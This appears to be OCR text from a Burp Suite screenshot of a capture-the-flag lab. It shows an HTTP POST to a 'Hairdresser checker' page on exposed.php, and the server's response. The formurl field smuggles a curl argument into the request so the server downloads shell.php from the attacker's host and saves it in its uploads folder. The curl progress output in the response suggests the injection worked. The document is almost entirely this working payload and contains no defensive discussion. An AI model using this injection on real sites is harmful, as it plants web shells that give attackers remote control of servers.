 Request
Raw Params Headers Hex
1 POST /exposed.php HTTP/1.1
2 Host: 10.10.10.24
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.24/exposed.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 67
10 DNT: 1
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13
14 formurl=http://10.10.14.24/shell.php -o uploads/shell.php&submit=Go
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.0 (Ubuntu)
3 Date: Sat, 18 Apr 2020 08:04:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 867
7
8 <html>
9 <head>
10 <title>Hairdresser checker</title>
11 </head>
12 <body>
13 <form action='exposed.php' method='POST'>
14 <span>
15 <p>
16 Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
17 </p>
18 </span>
19 <input type='text' name='formurl' id='formurl' width='50' value='http://localhost/test.html'/>
20 <input type='submit' name='submit' value='Go' id='submit' />
21 </form>
22 <span>
23 <p>Requesting Site...</p>  % Total    % Received % Xferd  Average Speed   Time    Time     Time
24 Dload  Upload   Total   Spent    Left  Speed
25 0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0  0    29    0     0    0
0100    29  100    29    0     0     36      0 --:--:-- --:--:-- --:--:--    36
26 </span>
27 </body>
28 </html>
29
30